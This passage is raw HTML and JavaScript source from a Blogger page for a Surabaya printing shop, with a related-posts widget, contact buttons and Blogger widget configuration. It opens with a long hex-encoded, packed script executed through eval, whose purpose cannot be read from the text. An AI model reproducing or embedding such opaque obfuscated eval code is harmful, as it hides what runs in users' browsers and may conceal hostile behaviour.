5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x31\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x31\x6e\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x31\x44\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x7a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x45\x28\x31\x41\x2c\x31\x42\x2c\x31\x6f\x2c\x31\x43\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x42\x3f\x31\x71\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x6f\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x71\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x51\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x71\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x71\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x6f\x29\x2b\x31\x71\x5b\x36\x5d\x2c\x31\x71\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x71\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x71\x5b\x33\x5d\x5b\x31\x71\x5b\x32\x5d\x5d\x28\x31\x71\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x32\x43\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x34\x31\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x37\x37\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x37\x41\x7c\x78\x34\x42\x7c\x78\x35\x34\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x62\x31\x31\x65\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x35\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x31\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x32\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x30\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vsoj8S);
  //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("https://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipgWRHOR5hDNXxCSCNcHy9NF8a0SIZS9MWr-RCUmtPFXoZMcx38JfaC74vqz2DrP4m4jo1_gRo1iGK2FGgDvI3D_scchLOPHt8yESoNMF5vIPb7ybw-1tK4pdJM6KjZ5nBIsLCfYREUZ0/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
var uri = window.location.toString();if (uri.indexOf("?m=1","?m=1") > 0) {var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}
</script>
<div class='chating' style=' z-index: 99999; width: 78px; padding: 25px; right: 0; bottom: 0; position: fixed; '>
<a href='https://api.whatsapp.com/send?phone=+6285785466715&text=https://www.hargacetaksurabaya.com/ Untuk info harga cetak ... ' target='_blank'><img alt='Update Harga Cetak' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0Sl_spli1YJ85wfCERzepkqy6ZF4_WR-En34KEgtakQOZrUKdepoIeQpF0uT3q2Rb4yt98ybTYtOR0zCYDyquUemDkM9MMbYzNv1zvJrssUm4Gv520MBAZavhnJaJ8SUOb-aJkrGOg9g/s98/admincetak.png' style='width: 78px;' title='Update Harga Cetak'/></a></div>
<div class='chating' style=' z-index: 99999; width: 78px; padding: 25px; right: 0; bottom: 108px; position: fixed; '>
<a href='tel:+6285103063095' target='_blank'><img alt='Update Harga Cetak' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjap235zCLz_DQBugGryhArmELOP5jqEzrUb6RRc92YiQHa3jygfm0MhjkLw4ql4t9mv-Xid_WZ07aw7Z9Oh_OjoAEks17edqycfOVFf6ewZ6Fd80krJH-7Ik7c2ZUt6uxTPItXJFyPixk/s98/admincetakcall. png' style='width: 78px;' title='Update Harga Cetak'/></a></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7zXSCvZ1NDFhJ2ycQlLGX70rtPKg:1769227626851';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5808470746508612245','//www.hargacetaksurabaya.com/2016/07/card-invitation-kartu-ucapan-promosi.html','5808470746508612245');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5808470746508612245', 'title': 'ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA', 'url': 'https://www.hargacetaksurabaya.com/2016/07/card-invitation-kartu-ucapan-promosi.html', 'canonicalUrl': 'https://www.hargacetaksurabaya.com/2016/07/card-invitation-kartu-ucapan-promosi.html', 'homepageUrl': 'https://www.hargacetaksurabaya.com/', 'searchUrl': 'https://www.hargacetaksurabaya.com/search', 'canonicalHomepageUrl': 'https://www.hargacetaksurabaya.com/', 'blogspotFaviconUrl': 'https://www.hargacetaksurabaya.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom\x22 href\x3d\x22https://www.hargacetaksurabaya.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - RSS\x22 href\x3d\x22https://www.hargacetaksurabaya.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5808470746508612245/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom\x22 href\x3d\x22https://www.hargacetaksurabaya.com/feeds/4337464718485473217/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan 